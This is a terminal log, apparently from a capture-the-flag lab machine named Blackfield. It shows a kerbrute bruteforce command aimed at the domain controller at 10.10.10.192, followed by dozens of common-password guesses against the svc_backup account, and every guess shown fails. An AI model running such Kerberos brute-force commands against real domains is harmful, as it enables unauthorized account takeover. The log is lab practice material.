 kali@kali:/opt/kerbrute $ ./kerbrute bruteforce -v -d blackfield.local --dc 10.10.10.192 /home/kali/black/enum/combo.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/22/25 - Ronnie Flathers @ropnop
2025/07/22 17:44:49 >  Using KDC(s):
2025/07/22 17:44:49 >   10.10.10.192:88
2025/07/22 17:44:59 >  [!] svc_backup@blackfield.local:123456789 - Invalid password
2025/07/22 17:44:59 >  [!] svc_backup@blackfield.local:princess - Invalid password
2025/07/22 17:44:59 >  [!] svc_backup@blackfield.local:12345678 - Invalid password
2025/07/22 17:45:00 >  [!] svc_backup@blackfield.local:1234567 - Invalid password
2025/07/22 17:45:00 >  [!] svc_backup@blackfield.local:123456 - Invalid password
2025/07/22 17:45:00 >  [!] svc_backup@blackfield.local:abc123 - Invalid password
2025/07/22 17:45:00 >  [!] svc_backup@blackfield.local:12345 - Invalid password
2025/07/22 17:45:00 >  [!] svc_backup@blackfield.local:rockyou - Invalid password
2025/07/22 17:45:00 >  [!] svc_backup@blackfield.local:password - Invalid password
2025/07/22 17:45:00 >  [!] svc_backup@blackfield.local:iloveyou - Invalid password
2025/07/22 17:45:09 >  [!] svc_backup@blackfield.local:nicole - Invalid password
2025/07/22 17:45:10 >  [!] svc_backup@blackfield.local:daniel - Invalid password
2025/07/22 17:45:10 >  [!] svc_backup@blackfield.local:lovely - Invalid password
2025/07/22 17:45:10 >  [!] svc_backup@blackfield.local:ashley - Invalid password
2025/07/22 17:45:10 >  [!] svc_backup@blackfield.local:qwerty - Invalid password
2025/07/22 17:45:10 >  [!] svc_backup@blackfield.local:babygirl - Invalid password
2025/07/22 17:45:10 >  [!] svc_backup@blackfield.local:jessica - Invalid password
2025/07/22 17:45:10 >  [!] svc_backup@blackfield.local:654321 - Invalid password
2025/07/22 17:45:10 >  [!] svc_backup@blackfield.local:michael - Invalid password
2025/07/22 17:45:10 >  [!] svc_backup@blackfield.local:monkey - Invalid password
2025/07/22 17:45:20 >  [!] svc_backup@blackfield.local:111111 - Invalid password
2025/07/22 17:45:20 >  [!] svc_backup@blackfield.local:iloveu - Invalid password
2025/07/22 17:45:20 >  [!] svc_backup@blackfield.local:000000 - Invalid password
2025/07/22 17:45:20 >  [!] svc_backup@blackfield.local:michelle - Invalid password
2025/07/22 17:45:20 >  [!] svc_backup@blackfield.local:tigger - Invalid password
2025/07/22 17:45:20 >  [!] svc_backup@blackfield.local:sunshine - Invalid password
2025/07/22 17:45:20 >  [!] svc_backup@blackfield.local:chocolate - Invalid password
2025/07/22 17:45:20 >  [!] svc_backup@blackfield.local:soccer - Invalid password